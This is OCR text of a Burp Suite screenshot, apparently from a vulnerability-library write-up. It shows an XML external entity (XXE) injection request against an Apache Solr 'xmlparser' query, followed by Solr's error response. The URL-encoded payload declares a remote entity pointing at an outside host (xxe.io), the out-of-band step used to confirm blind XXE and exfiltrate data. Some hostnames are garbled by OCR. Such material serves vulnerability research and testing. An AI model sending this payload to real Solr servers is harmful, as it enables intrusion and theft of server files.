 Burp Intruder Repeater Window Help Param Miner
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Knife CO2
1 × 2 × ...
Go Cancel < > Target: http://10.0.83.79:8983
Request
Raw Params Headers Hex
GET
/solr/demo/select?q=%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%0A%
3C%21DOCTYPE%20root%20%5B%0A%3C%21ENTITY%20%25%20remote%20SYSTEM%20%22http%3A//xx
e.io/%22%3E%0A%25remote%3B%5D%3E%0A%3Croot/%3E&wt=xml&defType=xmlparser
HTTP/1.1
Host: 10.0.83.79:8983
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Length: 2
Response
Raw Headers Hex XML
<int name="QTime">134</int>
<lst name="params">
<str name="q">&lt;?xml version="1.0" encoding="UTF-8"?&gt;
&lt;!DOCTYPE root [
&lt;!ENTITY % remote SYSTEM "http://
%remote;]&gt;
&lt;root/&gt;</str>
<str name="defType">xmlparser</str>
<str name="hknnun0e7">1</str>
<str name="wt">xml</str>
</lst>
</lst>
<lst name="error">
<lst name="metadata">
<str name="error-class">org.apache.solr.common.SolrException</str>
<str name="root-error-class">org.apache.solr.search.SyntaxError</str>
</lst>
<str name="msg">org.apache.solr.search.SyntaxError: Error parsing XML
stream:org.xml.sax.SAXParseException; systemId: http:// .io/; lineNumber: 1;
columnNumber: 1; The markup declarations contained or pointed to by the document type
declaration must be well-formed. in
{q=&lt;?xml+version%3D"1.0"+encoding%3D"UTF-8"?&gt;%0a&lt;!DOCTYPE+root+[%0a&lt;!ENTI
TY+%25+remote+SYSTEM+"http:// e.io/"&gt;%0a%25remote;]&gt;%0a&lt;root/&gt
;&amp;defType=xmlparser&amp;df=_text_&amp;echoParams=explicit&amp;hknnun0e7=1&amp;r
ows=10&amp;wt=xml}</str>
<int name="code">400</int>
</lst>
</response>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 1,521 bytes | 142 millis
零组资料文库